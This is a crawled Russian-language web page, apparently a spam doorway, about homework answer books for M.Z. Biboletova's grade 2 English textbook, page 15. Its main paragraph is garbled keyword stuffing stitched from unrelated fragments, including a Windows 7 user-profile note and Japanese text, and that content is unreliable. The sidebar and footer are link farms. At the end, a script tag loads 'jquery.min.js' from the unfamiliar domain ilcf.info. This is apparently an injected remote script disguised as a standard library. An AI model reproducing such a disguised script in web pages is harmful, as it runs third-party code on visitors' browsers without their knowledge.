

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-biboletova-2-klass-uchebnik-stranica-15.html
body_size: 3015
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Биболетова 2 класс учебник страница 15 - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Биболетова 2 класс учебник страница 15</h2>
                            </header>
                            <p>Полный и качественный учебник Английский язык 2 класс М.З. Биболетова, О.А. Денисенко, Н.Н. · Учебник: Биболетова М  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17.  ГДЗ Английский язык enjoy english 2 класс. · Учебник: Биболетова М.З.,  Английский язык enjoy english 4 класс Учебник Биболетова  1 класс;. ГДЗ, решебник онлайн к учебнику по английскому языку enjoy english за 2 класс авторов Биболетова. ГДЗ 2 класс;  Ответы по Английскому языку 4 класс. Биболетова М.З  Учебник. Unit-1. Unit-2. Unit-3. Полный и качественный учебник Английский язык 5 класс М.З. Биболетова, . 15; Section Решебник и ГДЗ по Английскому языку для 4 класса Enjoy English, авторы учебника: М.З. Биболетова 
ГДЗ решебник по английскому языку 2,3,4 класс Биболетова . 2 класса Учебник . 13 Section Решебник по Английскому языку для 4 класса, авторы учебника Enjoy English: М.З. Биболетова, О.А. Учебник Биболетова М.З., . тогда вам поможет ГДЗ 2 класс Биболетова. Учебник Биболетовой Бабушис Энджой Инглиш 10 класс вызывает большую сложность во время. Сайт для изучающих английский язык и для преподавателей английского языка. База данных. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. このページ作成時点の最新版以降を載せていく。予定。・rsidrng特定の個体が色違いになるidの検索(rs)rsidrng・rsidrngchkid調整. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-kultorologiya-shpargalki-srednevekovyy-vostok.html">Культорология шпаргалки средневековый восток</a></li>
                                <li><a href="am65-gdz-po-istorii-rossii-6-klass-konturnaya-karta-s-drevneyshih-vremen-16-veka.html">Гдз по истории россии 6 класс контурная карта с древнейших времен 16 века</a></li>
                                <li><a href="am65-gdz-alla-nesvit-10-klass-2010.html">Гдз алла несвит 10 класс 2010</a></li>
                                <li><a href="am65-gdz-angliyskiy-yazyk-5-klass-akademicheskiy-shkolnyy-uchebnik-2013.html">Гдз английский язык 5 класс-академический школьный учебник 2013</a></li>
                                <li><a href="am65-gdz-po-ukr-move-3-klas-olga-danilko.html">Гдз по укр мове 3 клас ольга данилко</a></li>
                                <li><a href="am65-.html">Гдз алгебра 9 клас мальований завдання для самоперевірки 3 рівень</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн Решебник ГДЗ Enjoy English Биболетова 10 класс.</li>
<li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-po-angliyskomu-10-klass-vaulina-spotlight-perevod.html">Гдз по английскому 10 класс ваулина spotlight перевод</a></li>
                                            <li><a href="am65-reshebniki-po-matematike-belarus.html">Решебники по математике беларусь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-reshebnik-literatura-3-klass-rabochaya-tetrad-boykina-vinogradskaya.html">Решебник литература 3 класс рабочая тетрадь бойкина виноградская</a></li>
                                            <li><a href="am65-gdz-po-angl-move-4-klas-myasoedova.html">Гдз по англ мове 4 клас мясоедова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-problemy-voyny-i-mira-1917-referat.html">Проблемы войны и мира 1917 реферат</a></li>
                                            <li><a href="am65-reshebnik-dlya-5-klassa-po-matematike-2009-vilenkin.html">Решебник для 5 класса по математике 2009 виленкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-biologiya-ponomarev-10-layuoratornye.html">Гдз биология пономарёв 10 лаюораторные</a></li>
                                            <li><a href="am65-elektronnoe-prilozhenie-k-uchebniku-pleshakova-4-klass-skachat.html">Электронное приложение к учебнику плешакова 4 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
